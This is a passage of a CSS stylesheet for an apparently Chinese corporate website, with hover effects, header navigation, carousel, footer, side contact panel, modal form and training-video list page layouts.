        opacity: 0;
    }
    .t_b3k7tr:hover {
        background: rgb(246,248,251);
    }
    .t_d3k2li a:hover .t_d3k2ic img:nth-of-type(2){
        opacity: 1;
    }
    .t_d3k2li a:hover .t_d3k2ic img:first-of-type{
        opacity: 0;
    }
    .t_d3k2li a:hover .t_anmorezi{
        color: #0572EC;
    }
    .t_d3k2li:hover .t_fonth4{
        color: #0572EC;
    }
    .t_d6k1li a:hover .t_d3k2ic img:first-of-type{
        opacity: 0;
    }
    .t_d6k1li a:hover .t_d3k2ic img:nth-of-type(2){
        opacity: 1;
    }
    .t_d6k3nrli a:hover .t_d6k3xin::before{
        opacity: 1;
        width: 100%;
    }
    .t_d6k3nrli a:hover .t_fonth4{
        color: #0572EC;
    }
    .pc_fenye .comp-tabli:hover li {
        color: #fff;
        background: #0572EC;
    }
    .pc_fenye .first:hover li,
    .pc_fenye .prev:hover li,
    .pc_fenye .next:hover li,
    .pc_fenye .end:hover li{
        color: #0572EC;
    }
    .t_f1k4li:hover .t_f1k4year{
        color: #0572EC;
    }
    .t_f5k2liz .t_f5k2xin:hover .t_f5k2tu::before{
        opacity: 1;
    }
    .t_f5k2liz .t_f5k2xin:hover .t_f5k2ic{
        opacity: 1;
    }
    .g_me6flxu a:hover{
        background: #fff;
    }
    .t_g4xia .ys_select_li:hover{
        color: #0572EC;
    }
    .d_f3k2li a:hover .t_anmore .t_anmorezi{
        color: #0572EC;
    }
    .d_f3k2li a:hover .t_d3k2ic img:nth-of-type(2){
        opacity: 1;
    }
    .d_f3k2li a:hover .t_d3k2ic img:first-of-type{
        opacity: 0;
    }
    .d_f3k2main:hover .t_fonth4{
        color: #0572EC;
    }
    .d_f3k2main:hover:after{
        opacity: 1;
        width: calc(100% - 50px);
    }
    .d_e1k2li a:hover .t_anbtnbox::before {
        opacity: 1;
        transform: translate3d(-50%, -50%, 0) scale(1);
    }
    .d_c2li:hover img{
        transform: scale(1.05);
    }
    /* 分界线 */
    .d_c3_bk3_li:hover .d_c3_bk3_more p{
        color: #0572EC;
    }
    .d_c3_bk3_li:hover .d_c3_bk3_more img{
        color: #0572EC;
    }
    .d_d1_bk1_top:hover .d_d1_bk1_color{
        color: #0572EC;
    }
    .d_f2_bk1_top:hover .d_d1_bk1_color{
        color: #0572EC;
    }
    
    .d_f3k2main:hover .d_f3_bk2_more{
        color: #0572EC;
    }
    .d_f4_bk2_a:hover .d_f4_bk2_p{
        color: #0572EC;
    }
    .d_f4_bk3_a:hover .d_f4_bk3_span{
        color: #0572EC;
    }
    .d_c3_bk3_li:hover  .d_c3_bk3_pic img:nth-of-type(2){
        opacity: 1;
    }
    .d_c3_bk3_li:hover  .d_c3_bk3_pic img:first-child{
        opacity: 0;
    }
    .d_f3k2main:hover .d_f3_bk2_more{
        transition: all 0.36s;
    }
    .d_f3k2main:hover .t_f3k2pic2 img:first-child{
        opacity: 0;
    }
    .d_f3k2main:hover .t_f3k2pic2 img:nth-of-type(2){
        opacity: 1;
    }
    .d_f3k2main:hover .d_f3_bk2_more p{
        color: #0572EC;
    }
    .t_pagduan .d_f3_bk2_more p{
        color: #000000;
    }
    .d_f2_bk2_li:hover .d_f2_bk2_img img:nth-of-type(2){
        opacity: 1;
    }
    .d_f2_bk2_li:hover .d_f2_bk2_img img:first-child{
        opacity: 0;
    }
    .d_f2_bk2_li:hover .d_f2_bk2_color1{
        color: #0572EC;
    }
    .d_f2_bk2_li:hover .d_f2_bk2_p1 p{
        color: #0572EC;
    }
    .d_f2_bk2_li:hover .d_f2_bk2_main::after{
        opacity: 1;
        width: 100%;
    }
    .d_f4_bk2_p:hover{
        color: #0572EC;
    }
    /*  */
    .t_syk2tu:hover img{
        transform: scale(1.05);
    }
    .t_ansanli a:hover{
        /* color: #0572EC; */
        background: rgba(232, 242, 254, 1);
    }
    .t_anerli .t_anerzi a:hover{
        /* color: #0572EC; */
        background: rgba(232, 242, 254, 1);
    }
    .t_anerli:hover .t_anertop a{
        color: #333;
    }
    /* 安路场景 */
    .t_neix1li:hover .t_neiname::before{
        width: 100%;
        transition: all .4s cubic-bezier(.34, .44, .41, 1.12);
    }
    .t_neix1li:hover .t_neiword{
        opacity: 1;
        transition: all .36s .2s;
    }
    .t_neix1li:hover .t_neiname {
        pointer-events: all;
    }
    .t_b3k2trul:hover .t_b3k2td.t_b3k2td1{
        background: rgb(246,248,251);
    }
    /* 2023.04.04 - start */
    .mod_arrows1 .slick-prev:hover::before,
    .mod_arrows1 .slick-next:hover::before{
        opacity: 0;
    }
    .mod_arrows1 .slick-prev:hover::after,
    .mod_arrows1 .slick-next:hover::after{
        opacity: 1;
    }
    .news_select_year .ys_select_li:hover{
        color: #0572EC;
    }
    .nsln_cry:hover .nsln_cry_img img{
        transform: scale(1.05);
    }
    .nsln_cry:hover .nsln_cry_text .std_title28{
        color: #0572EC;
    }
    .nlln_cry:hover .nlln_cry_img img{
        transform: scale(1.05);
    }
    .nlln_cry:hover .nlln_cry_text .t_fonth4{
        color: #157AED;
    }
    .nlln_cry:hover .t_anmore .t_anmorezi {
        color: #0572EC;
    }
    .nlln_cry:hover .t_d3k2ic img:first-of-type {
        opacity: 0;
    }
    .nlln_cry:hover .t_d3k2ic img:nth-of-type(2) {
        opacity: 1;
    }
    .nlrr_back_link:hover .nlrr_back_cry img{
        transform: scale(1.05);
    }
    .fzbl_select .ys_select_li:hover{
        color: #000;
    }
    .quality53_list_nub:hover .qlnc_img img{
        transform: scale(1.05);
    }
    .t_f5k1 .t_b3k7li:hover .t_b3k7onerg::before {
        background: transparent;
        opacity: 1;
        background-image: url(../images/0f5_icon010.svg);
    }
    .search_down_list_nub a:hover{
        color: #0572EC;
    }
    .t_b3k7tr:hover .t_b3k7td1 span{
        opacity: 1;
        pointer-events: all;
    }
    
    .std_language a:hover{
        color: #1B64B5;
    }
    /* 2023.04.04 - end */
}
/* tammy - start */
.t_head{
    background: #fff;
    padding: 0 70px;
    position: fixed;
    width: 100%;
    top: 0;
    left: 0;
}
.t_annavzi a{
    font-size: 14px;
    color: #333;
    line-height: 80px;
    margin: 0 34px;
    display: block;
    transition: all 0.36s;
    position: relative;
}
.t_annavzi a::before{
    content: '';
    background: #142637;
    height: 1px;
    width: 0;
    position: absolute;
    left: 50%;
    transform: translateX(-50%);
    bottom: 0;
    transition: all 0.36s;
    opacity: 0;
}
.t_annavoneli{
    position: relative;
}
.t_anerbox{
    position: absolute;
    top: 100%;
    left: 50%;
    transform: translateX(-50%);
    background: rgba(255,255,255,.95);
    border-bottom-left-radius: 5px;
    border-bottom-right-radius: 5px;
}
.t_anerbox1{
    width: 540px;
    padding: 28px 38px;
}
.t_ansanli a{
    color: #333;
    font-size: 14px;
    line-height: 2.7;
    transition: all 0.36s;
}
.t_anertop a{
    color: #999;
    font-size: 14px;
    line-height: 1.5;
}
.t_anerzi a{
    font-size: 14px;
    line-height: 2.8;
    color: #333;
    transition: all 0.36s;
}
.t_anlogo{
    width: 245px;
}
.t_anlogo a{
    display: block;
    width: 100%;
    line-height: 80px;
}
.t_anlogo img{
    width: 100%;
}
.t_anerbox2 .t_anerzi{
    padding: 0 32px;
    text-align: center;
    white-space: nowrap;
}
.t_anerbox1 .t_anerul{
    display: flex;
    justify-content: space-between;
}
.t_anertop {
    margin-bottom: 13px;
}
.t_anerbox2 {
    padding: 12px 0 26px;
}
.t_annavoneli.yxnav_active1 .t_annavzi a::before{
    opacity: 1;
    width: 100%;
}
.t_anerbox{
    display: none;
}
.t_anlogoic{
    width: 24px;
    line-height: 80px;
}
.t_anlogzi{
    margin-left: 9px;
    color: #1B64B5;
    font-size: 14px;
    line-height: 80px;
}
.t_ansouku{
    border: 1px solid #E0E0E0;
    padding: 0 25px;
}
.t_ansouic{
    width: 19px;
    line-height: 38px;
}
.t_ansouic img{
    width: 100%;
}
.t_ansouin{
    width: calc(100% - 20px);
}
.t_ansouin input{
    width: 100%;
    color: #777;
    font-size: 14px;
    line-height: 38px;
}
.t_ansou{
    height: 80px;
    display: flex;
    align-items: center;
    margin-left: 62px;
}
.t_anlogin{
    margin-left: 78px;
}
.ys_hd_pc{
    height: 80px;
}
.ys_phnav_tel a{
    display: inline-block;
}
.ys_phnav_logo {
    width: 160px;
}
.ys_ban_imgbox::before{
    background: rgba(0,0,0,.4);
}
.t_anbtnbox{
    width: 138px;
    border-radius: 5px;
    background: #0572EC;
    display: block;
    position: relative;
    overflow: hidden;
}
.t_anbtnxin{
   font-size: 16px; 
   color: #fff;
   line-height: 46px;
   text-align: center;
   position: relative;
   z-index: 2;
}
.t_anbtnbox::before {
    content: '';
    position: absolute;
    left: 50%;
    top: 50%;
    border-radius: 50%;
    z-index: 0;
    opacity: 0;
    transform: translate3d(-50%, -50%, 0) scale(0);
    background-color: rgba(0,0,0,.2);
    width: 170px;
    height: 170px;
    transition: all .4s linear;
}
.ys_ban_txtbox{
    text-align: center;
}
.t_anbtn1{
    display: inline-block;
}
.ys_ban_txtbox .t_fonth1{
    max-width: 760px;
    margin: 0 auto;
    margin-bottom: 50px;
}
.slick-dots li{
    width: 9px;
    height: 9px;
    margin: 0 8px;
}
.ys_ban_slick .slick-dots li{
    background: rgba(255,255,255,.5);
    opacity: 1;
}
.ys_ban_slick .slick-dots li.slick-active{
    background: #fff;
}  
.ys_ban_slick .slick-dots{
    bottom: 30px;
}
.t_syk1tit{
    width: 33.333333%;
    padding: 0 17px;
}
.t_syk1da{
    width: 66.666667%;
    padding: 0 17px;
}
.t_syk1top{
    margin: 0 -17px;
    margin-bottom: 34px;
    display: flex;
    align-items: center;
}
.t_syk1tit .t_pagduan p{
    line-height: 1.5;
}
.t_syk1pic{
    position: relative;
}
.t_syk1fu{
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    height: 66.5%;
    right: 20%;
}
.t_syk1fu img{
    height: 100%;
}
.t_syk1xin{
    border-radius: 20px;
    overflow: hidden;
    position: relative;
}
.t_syk1wen{
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 4;
    padding-top: 51px;
    padding-left: 48px;
}
.t_syk1da .t_syk1wen{
    padding-left: 74px;
}
.t_anmorezi{
    font-size: 16px;
    line-height: 24px;
    color: #fff;
    margin-right: 9px;
    transition: all 0.36s;
}
.t_anmoreic{
    width: 11px;
    line-height: 24px;
    height: 24px;
    position: relative;
}
.t_anmoreic img{
    width: 100%;
}
.t_syk1da .t_syk1wen .t_fonth4{
    margin-bottom: 22px;
}
.t_syk1wen .t_fonth4{
    color: #fff;
    font-weight: bold;
    margin-bottom: 18px;
}
.t_syk1xin a{
    display: block;
}
.t_syk1tit{
    padding-right: 100px;
}
.t_syk1li{
    width: 33.333333%;
    padding: 0 17px;
}
.t_syk1ul{
    margin: 0 -17px;
}
.t_syk1pic::before{
    content: '';
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    background: rgba(0,0,0,.1);
    z-index: 3;
    position: absolute;
}
.t_syk1da .t_syk1pic::before{
    display: none;
}
.t_lunzhuan .slick-prev,.t_lunzhuan .slick-next{
    height: 32px;
    width: 32px;
    z-index: 6;
}
.t_syk1ul .slick-prev{
    left: -50px;
}
.t_syk1ul .slick-next{
    right: -50px;
}
.t_lunzhuan .slick-prev::before,
.t_lunzhuan .slick-next::before{
    content: url(../images/a_icon_01.svg);
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%,-50%);
    z-index: 3;
}
.t_lunzhuan .slick-prev::before{
    transform: translate(-50%,-50%) rotate(180deg);
}
.t_syk2{
    background: #F7FCFF;
}
.t_syk2le{
    width: 214px;
}
.t_syk2dian{
    font-size: 18px;
    line-height: 1.75;
    color: #000;
    transition: all 0.36s;
    width: calc(100% - 18px);
}
.t_syk2ic{
    width: 18px;
    line-height: 31.5px;
    opacity: 0;
    transition: all 0.36s;
}
.t_syk2ic img{
    width: 100%;
}
.t_syk2li{
    cursor: pointer;
    position: relative;
}
.t_syk2li::before{
    content: '';
    width: 0;
    opacity: 0;
    position: absolute;
    bottom: 0;
    height: 1px;
    background: #000;
    left: 50%;
    transform: translateX(-50%);
    transition: all 0.36s;
}
.t_syk2li{
    padding: 9px 0;
}
.t_syk2li:first-child{
    padding-top: 0;
}
.t_syk2li.on::before{
    width: calc(100% + 50px);
    opacity: 1;
}
.t_syk2li.on .t_syk2ic{
    opacity: 1;
}
.t_syk2rg{
    width: calc(100% - 214px);
    padding-left: 200px;
}
.t_syk2tu{
    border-radius: 20px;
    overflow: hidden;
    width: 100%;
}
.t_syk2tu img{
    width: 100%;
}
.t_syk2lieli .t_fonth1{
    margin-bottom: 18px;
}
.t_syk2lieli .t_pagduan{
    margin-bottom: 30px;
}
.t_syk3{
    position: relative;
}
.t_syk3pic{
    position: absolute;
    width: 100%;
    top: 0;
    left: 0;
    z-index: 2;
}
.t_syk3pic img{
    width: 100%;
}
.t_syk3nr{
    position: relative;
    z-index: 3;
}
.t_syk3tu2{
    position: absolute;
    width: 100%;
    bottom: 0;
    left: 0;
    z-index: 1;
}
.t_syk3tu2{
    width: 100%;
}
.t_syk3xin{
    position: relative;
}
.t_syk3xin::before{
    content: '';
    height: 100%;
    width: calc(100% + 120px);
    position: absolute;
    left: 50%;
    transform: translateX(-50%);
    top: 0;
    background: #fff;
    transition: all 0.36s;
}
.t_syk3li{
    position: relative;
}
.t_syk3{
    overflow: hidden;
}
.t_syk3riqi{
    font-family: 'montserratregular'!important;
    font-size: 24px;
    color: #A6ABB1;
    line-height: 1.2;
    margin-bottom: 2px;
    transition: all 0.36s;
}
.t_syk3year{
    font-family: 'montserratregular'!important;
    color:#A6ABB1;
    font-size: 14px;
    line-height: 1.5;
    transition: all 0.36s;
}
.t_syk3jian img:nth-of-type(2){
    opacity: 0;
}
.t_syk3jian{
    width: 17px;
}
.t_syk3daye{
    position: relative;
    transition: all 0.36s;
    left: 0;
}
.t_syk3zh{
    position: relative;
    z-index: 4;
}
.t_syk3le .t_fonth5{
    color: #555;
    transition: all 0.36s;
    height: 30px;
    overflow: hidden;
    -webkit-line-clamp: 1;
    text-overflow: ellipsis;
    -webkit-box-orient: vertical;
    display: -webkit-box;
}
.t_syk3le .t_fontduan14{
    margin-top: 12px;
    opacity: 0;
    transition: all 0.36s;
    height: 49px;
    overflow: hidden;
    -webkit-line-clamp: 2;
    text-overflow: ellipsis;
    -webkit-box-orient: vertical;
    display: -webkit-box;
    /* display: none; */
}
.t_syk3le .t_fontduan14 p{
    color: #777;
    line-height: 1.75;
    transition: all 0.36s;
    position: relative;
    top: 30px;
}
.t_syk3daye{
    width: 248px;
    position: relative;
    display: flex;
    flex-direction: column;
    justify-content: center;
    padding-left: 64px;
}
.t_syk3daye::before{
    content: '';
    background: #ECEFF8;
    width: 1px;
    position: absolute;
    height: calc(100% - 84px);
    top: 50%;
    transform: translateY(-50%);
    left: 0;
}
.t_syk3jian img{
    position: absolute;
    right: 0;
    top: 50%;
    transform: translateY(-50%);
    width: 17px;
    transition: all 0.36s;
}
.t_syk3le{
    width: calc(100% - 248px);
    padding-right: 238px;
    height: 144px;
    display: flex;
    flex-direction: column;
    justify-content: center;
}
.t_syk3zh{
    display: flex;
    align-items: stretch;
}
.t_syk3ul{
    display: flex;
    flex-direction: column;
    align-items: stretch;
}
.t_syk3le .t_fonth5{
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    transition: all 0.36s;
}
.t_syk3tit{
    height: 30px;
}
.t_syk3up .t_fonth1{
    margin-bottom: 83px;
}
.t_syk3nr{
    padding-top: 50px;
}
.t_syk4rg{
    width: 56%;
}
.t_syk4pic,.t_syk4pic img{
    width: 100%;
}
.t_syk4le .t_pagduan p{
    line-height: 2;
}
.t_syk4le{
    width: 44%;
    padding-right: 46px;
}
.t_syk4le .t_pagduan{
    margin-bottom: 76px;
}
.t_syk4li{
    width: 33.333333%;
    padding: 0 15px;
}
.t_syk4ul{
    margin: 0 -15px;
}
.t_syk4xin{
    background: #fff;
    box-shadow: 0px 1px 20px 4px rgba(53, 92, 192, 0.03);
    border-radius: 5px;
    padding: 0 30px;
}
.t_syk4ic{
    width: 100px;
}
.t_syk4you{
    width: calc(100% - 100px);
    padding-left: 14px;
    display: flex;
    align-items: center;
}
.t_syk4zi{
    font-size: 16px;
    color: #666;
    line-height: 1.7;
    display: flex;
    align-items: center;
}
.t_syk4zi .ys_demo_num{
    font-size: 40px;
    color: #000;
    font-family: 'montserratsemibold'!important;
    margin-right: 6px;
}
.t_syk4xin{
    display: flex;
    align-items: center;
}
.ys_footer{
    background: #48525E;
}
.t_fotdinav{
    display: flex;
    justify-content: space-between;
}
.t_fotdionzi a{
    color: #fff;
    font-size: 16px;
    line-height: 1.5;
    transition: all 0.36s;
}
.t_fotdierzi a{
    font-size: 14px;
    color: #B7C2CA;
    line-height: 2.4;
    transition: all 0.36s;
}
.t_fotxia{
    background: #404A56;
}
.t_dirgli a{
    color: #939DA0;
    font-size: 14px;
    line-height: 2;
}
.t_dileban p,.t_dileban a{
    color: #939DA0;
    font-size: 14px;
    line-height: 2;
}
.t_dirgli{
    padding: 0 15px;
}
.t_dirgul{
    margin: 0 -15px;
}
.t_dileban .span2{
    margin-left: 75px;
}
.t_dotxianr{
    padding: 31px 0;
}
.t_fottop{
    padding: 82px 0;
}
.t_fotdionzi{
    margin-bottom: 15px;
}
.t_anbtn2 .t_anbtnbox {
    background: rgba(255,255,255,.15);
    backdrop-filter: blur(9px);
}
.t_anbtn2 .t_anbtnbox::after{
    content: '';
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    border: 1px solid #fff;
    position: absolute;
    border-radius: 5px;
}
.t_anbtn2 .t_anbtnbox::before{
    background: rgba(255, 255, 255, .1);
}
/* 侧边 */
.t_cebian{
    /*background: #fff;*/
    /*box-shadow: 0px 1px 15px 2px rgba(53, 92, 192, 0.07);*/
    border-radius: 53px;
    position: fixed;
    right: 16px;
    z-index: 99;
    top: 50%;
    transform: translateY(-50%);
    padding: 10px 0 0;
}
.t_celianli{
    cursor: pointer;
    position: relative;
}
.t_retop{
    cursor: pointer;
}
.t_celiantu{
    width: 24px;
}
.t_celiantu img{
    width: 100%;
}
.t_cedian{
    display: block;
    padding: 20px 16px;
}
.t_celianre{
    position: relative;
}
.t_celianre::before{
    content: '';
    background: #D5DAE4;
    height: 1px;
    position: absolute;
    left: 50%;
    transform: translateX(-50%);
    top: 0;
    width: 26px;
}
.t_cefuwin{
    position: absolute;
    right: 100%;
    top: 50%;
    transform: translateY(-50%);
    background: #fff;
    border-radius: 5px;
    box-shadow: 0px 0px 7px rgba(41, 47, 103, 0.1);
    transition: all 0.36s;
    opacity: 0;
    pointer-events: none;
}
.t_celianli.on .t_cefuwin{
    right: calc(100% + 22px);
    opacity: 1;
    pointer-events: all;
}
.t_cefuwin::before{
    content: '';
    width: 22px;
    height: 100%;
    position: absolute;
    right: -22px;
    top: 0;
}
.t_cefuwin::after{
    content: '';
    position: absolute;
    right: -5px;
    border-left: 5px solid #fff;
    border-top: 5px solid transparent;
    border-bottom: 5px solid transparent;
    top: 50%;
    transform: translateY(-50%);
}
.t_ce3tel,.t_ce3tel a{
    font-family: 'montserratsemibold'!important;
    color: #46596A;
    font-size: 16px;
    line-height: 2;
    white-space: nowrap;
}
.t_ce3ti{
    color: #46596A;
    font-size: 14px;
    line-height: 1.75;
    white-space: nowrap;
}
.t_cefuwin{
    width: 150px;
    text-align: center;
    font-size: 0;
}
.t_cefu3xin{
    display: inline-block;
    padding: 14px 0 10px;
}
.t_cecode{
    width: 68px;
    margin: 0 auto;
    margin-top: 8px;
}
.t_celianli4 .t_cefu3xin{
    padding: 16px 0 26px;
}
.ys_modal {
    background: rgba(0,0,0,.34);
}
.t_cetandan .ys_modal_content {
    width: 534px;
    padding: 49px 58px 53px;
    max-width: calc(100vw - 40px);
    max-height: calc(100vh - 80px);
    overflow: hidden;
    background: #fff;
    border-radius: 10px;
}
.t_former .t_formli{
    width: 50%;
    padding: 0 8px;
}
.t_former{
    margin: 0 -8px;
}
.t_formxin{
    border: 1px solid #AEB8E2;
    border-radius: 6px 10px 10px 6px;
    padding: 0 16px;
    display: flex;
    align-items: center;
}
.t_formxu .t_formxin{
    display: block;
}
.t_formone.t_formxu .t_formti {
    width: 100%;
}
.t_formti{
    font-size: 14px;
    line-height: 46px;
    color: #6F748A;
}
.t_formti span{
    color: #f00;
}
.t_former .t_formti{
    width: 70px;
}
.t_former .t_forminput{
    width: calc(100% - 70px);
}
.t_forminput input{
    width: 100%;
    font-size: 14px;
    line-height: 46px;
    color: #6F748A;
}
.t_formli{
    margin-bottom: 24px;
}
.t_formone .t_formti{
    width: 120px;
}
.t_formone .t_forminput{
    width: calc(100% - 120px);
}
.t_formxu .t_forminput{
    width: 100%;
}
.t_formxu .t_forminput textarea{
    width: 100%;
    font-size: 14px;
    line-height: 1.5;
    color: #6F748A;
    height: 52px;
}
.t_formcodetu{
    width: 90px;
}
.t_formcodetu img{
    width: 100%;
}
.t_formcode .t_formti{
    width: 95px;
}
.t_formone.t_formcode .t_forminput {
    width: calc(100% - 185px);
    padding-right: 5px;
}
.t_formbtn{
    width: 20px;
    height: 20px;
    border-radius: 50%;
    border: 1px solid #0572EC;
    margin-right: 12.5px;
    position: relative;
    cursor: pointer;
}
.t_formagree .t_pagduan p{
    color: #6F748A;
}
.t_formagree .t_pagduan p a{
    color: #2884F0;
}
.t_formagree .t_pagduan{
    width: calc(100% - 32.5px);
}
.t_formagree {
    display: flex;
    align-items: center;
    margin-bottom: 48px;
}
.t_formbtn::before{
    content: '';
    width: 12px;
    height: 12px;
    border-radius: 50%;
    background:#0572EC;
    top: 50%;
    left: 50%;
    transform: translate(-50%,-50%);
    position: absolute;
    transition: all 0.36s;
    opacity: 0;
}
.t_formagree.on .t_formbtn::before{
    opacity: 1;
}
.t_tansub,.t_tansub .t_anbtnbox {
    width: 100%;
    border-radius: 29px;
}
.t_tansub .t_anbtnxin{
    line-height: 58px;
    font-size: 18px;
}
.t_tansub .t_anbtnbox::before{
    width: 500px;
    height: 500px;
    transition: all .5s linear;
}
.t_formcode .t_formli{
    margin-bottom: 18px;
}
.t_cetandan .ys_modal_close .iconfont {
    font-size: 20px;
    color: #000;
}
/* b1 */
.t_neibanpic{
    width: 100%;
}
.t_neiban{
    position: relative;
}
.t_neibanzi{
    position:  absolute;
    top: 50%;
    transform: translateY(-50%);
    width: 100%;
}
.t_neibanzi .t_pagduan p{
    color: #fff;
}
.t_neibanzi .t_pagduan{
    margin-top: 20px;
}
.t_neiban .t_mianxie{
    position: absolute;
    bottom: 22px;
    width: 100%;
    left: 0;
}
.t_mianli a{
    font-size: 14px;
    color: #fff;
    line-height: 1.5;
}
.t_mianli{
    margin-right: 16px;
    position: relative;
}
.t_mianli::before{
    content: '>';
    position: absolute;
    left: -13px;
    font-size: 14px;
    color: #fff;
    line-height: 1.5;
}
.t_mianli:first-of-type::before{
    display: none;
}
.t_b1k1li{
    width: 33.333333%;
    padding: 0 17px;
    margin-bottom: 34px;
}
.t_b1k1xin{
    border-radius: 10px;
    box-shadow: 0px 0px 7px 2px rgba(41, 47, 103, 0.1);
    padding:45px 40px 32px;
}
.t_b1k1pic{
    width: 154px;
    margin: 0 auto;
    margin-bottom: 31px;
}
.t_b1k1xin .t_fonth4{
    font-weight: bold;
    margin-bottom: 8px;
}
.t_b1k1xin .t_pagduan p{
    line-height: 1.5;
}
.t_b1k1ul{
    display: flex;
    align-items: stretch;
    flex-wrap: wrap;
}
.t_b1k1li a{
    height: 100%;
}
.t_b1k1xin{
    height: 100%;
    transition: all 0.36s;
}
.t_b1k2{
    background: #F2F5F8;
}
.t_b1k2li{
    width: 25%;
}
.t_b1k2li{
    width: 25%;
    padding: 0 17px;
}
.t_b1k2ul{
    margin: 0 -17px;
}
.t_b1k2xin{
    border-radius: 20px;
    overflow: hidden;
    position: relative;
}
.t_b1k2pic{
    width: 100%;
}
.t_b1k2top{
    position: absolute;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    padding: 40px 32px;
    z-index: 4;
}
.t_b1k2top .t_font30{
    color: #fff;
}
.t_b1k2top .t_b1k2duan{
    position: absolute;
    bottom: 40px;
    width: 100%;
    padding: 0 32px;
    left: 0;
}
.t_b1k2duan p{
    font-size: 18px;
    color: #fff;
    line-height: 1.5;
    font-weight: bold;
}
.t_b1k2pic::before{
    content: '';
    background: linear-gradient(180deg, #142637 0%, rgba(20, 38, 55, 0) 51.04%, #142637 100%);
    position: absolute;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    z-index: 3;
}
.t_b1k2ul .slick-prev{
    left: -50px;
}
.t_b1k2ul .slick-next{
    right: -50px;
}
.t_b1k3li{
    width: 33.333333%;
    padding: 0 50px;
}
.t_b1k3ul{
    margin: 0 -50px;
}
.t_b1k3xin{
    border-radius: 10px;
    background: #F8FAFD;
}




/* tammy - end  */
/*lis-c2*/
.d_c2_content{
    position: relative;
}
.d_miancol{
    padding-top: 14px;
}
.d_c2_top a{
    color: #707070;
}
.d_c2_top::before{
    color: #707070;
}
.d_ys_cont1400{
    width: 1400px;
    margin: 0 auto;
}
.d_c2_bt h2{
    margin: 86px 0;
    font-weight:bold;
    color: #000000;
}
.d_c2_bt{
    margin-bottom: 82px;
    margin-top: 80px;
    font-size: 14px;
    line-height:1.28;
    color: #707070;
}
.d_color{
    font-weight:bold;
    color: #000000;
}
.d_c2ul{
    margin: 0 -40px;
    display: flex;
    align-items: stretch;
    flex-wrap: wrap;
}
.d_c2li{
    padding: 0 40px;
    padding-bottom: 80px;
    width: 50%;
}
.d_c2_p{
    margin-top: 10px;
}
.d_c2_pic{
    width: 100%;
    border-radius: 20px;
    position: relative;
    overflow: hidden;
}
.d_c2_pic img{
    width: 100%;
    transition: all 0.36s;
    position: relative;
    left: 0;
    top: 0;
}
.d_c2_pic img:first-child{
    position: relative;
}
.d_c2_pic img:nth-of-type(2){
    position: absolute;
    height: 100%;
}

.d_c2_font h3{
    font-weight:bold;
    color: #000000;
}

.d_c2font{
    margin-top: 26px;
    margin-bottom: 10px;
}
/*lis_c3*/
.d_c3_ys_cont1400{
    width: 1400px;
    margin: 0 auto;
}
.d_c3_bk1_top{
    padding-top: 114px;
    margin-bottom: 102px;
}
.d_c3_bk1_top h2{
    font-weight:bold;
    font-size: 48px;
    line-height: 1.2;
    color: #FFFFFF;
}
.d_c3_bk1_top p{
    margin-top: 24px;
    font-size: 16px;
    line-height:1.4;
    color: #FFFFFF;
}
.d_c3_bk1_sub{
    padding-bottom: 24px;
}
.d_c3_bk1_sub p{
    font-size: 14px;
    line-height: 1.28;
    color: #FFFFFF;
}
.d_c3_bk2_nr{
    padding-right: 120px;
    width:calc(100% - 720px);
}
.d_c3_bk3_color{
    font-weight:bold;
    color: #000000;
}
.d_c3_bk2_color2{
    height: 112px;
    margin-top: 34px;
    overflow: hidden;
}
.d_c3_bk2_pic{
    width: 720px;
    position: relative;
    display: block;
    text-align: center;
}
.d_c3_bk2_bc{
    top: -44px;
    position: relative;
}
.t_c3k1biao p{
    font-size: 14px;
    line-height: 1.6;
    color: #5D6769;
    text-align: center;
}
.d_c3_bk2_color3{
    margin-top: 30px;
    color: #0572EC;
}
.d_c3_bk2_color3 img{
    width: 5%;
    margin-right:20px ;
}
.d_c3_bk2_font{
    margin-top: 40px;
}
.d_c3_bk3_font{
    padding-top: 94px;
    text-align: center;
    margin-top: 90px;
}
.d_c3_bk3_color{
    color:  #000000;
}
.d_c3_bk3_li{
    padding-bottom: 32px;
    margin-bottom: 34px;
    border-bottom:1px solid #E9E9E9;
}
.d_c3_bk3_zt{
    margin-top: 50px;
    padding: 0 40px;
}
.d_c3k3list{
    padding-right:324px;
    width: calc(100% - 84px);
}
.d_c3_bk3_more{
    margin-top: 30px;
    width: 84px;
    text-align: right;
    display: inline-block;
}
.d_c3_bk3_more2 p{
    color: #000000;
}
.d_c3_bk3_bottom{
    background-color:#F2F5F8;
}
.d_c3_bk3_font2{
    margin-top: 4px;
    font-weight:bold;
    transition: all 0.36s;
}
.d_c3_bk3_p{
    margin-top: 12px;
    height: 52.8px;
    transition: all 0.36s;
}
.d_c3_bk2_body{
    display: flex;
    align-items: center;
}
.d_c3_bk3_font3{
    margin-top: 12px;
}

/*lis-D2视频详情页*/
.d_d2k1{
    background-color: #F2F5F8;
}
.d_d2k1nr .t_fonth3{
    margin-bottom: 18px;
    font-weight:bold;
}

.d_d2_bk2_color{
    color: #000000;
    font-weight:bold;
}
.d_d2_bk2_font{
    text-align: center;
}
.d_d2_bk2_head{
    padding-bottom: 50px;
}

.d_d2_bk1_pic{
    margin-top: 38px;
    position: relative;
}
.d_d2_bk1_img img{
    position: relative;
}
.d_d2_bk1_img1 img{
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    position: absolute;
}
.d_d2_bk1_font{
    padding-right: 90px;
}
.d_d2_bk1_font p{
    margin-bottom: 10px;
}
.d_d2_bk2_body .d_d2_bk2_color{
    align-self: flex-end;
}
/*lis-D1培训视频列表页*/
.d_d1_bk1_li{
    width: 13.428571%;
    text-align: center;
}
.d_d1_bk1_ul{
    margin: 0 68px;
    background-color: #FFFFFF;
}
.d_p{
    padding:16px 48px;
}
.d_p p{
    font-size: 20px;
    line-height: 1.7;
    color: #707070;
}
.t_d1bg{
    background-color: #F2F5F8;
}
.d_d1k2ul{
    display: flex;
    margin: 0 -20px;
    flex-wrap: wrap;
    align-items: stretch;
    margin-bottom: -40px;
}
.d_d1k2li{
    padding: 0 20px;
    padding-bottom: 40px;
    width: 33.333333%;
}
.d_d1k2li a{
    height: 100%;
    display: block;
}
.d_d1k2body{
    height: 100%;
    padding: 32px 30px 45px 30px;
    border-radius: 10px;
    background: #fff;
    position: relative;
}
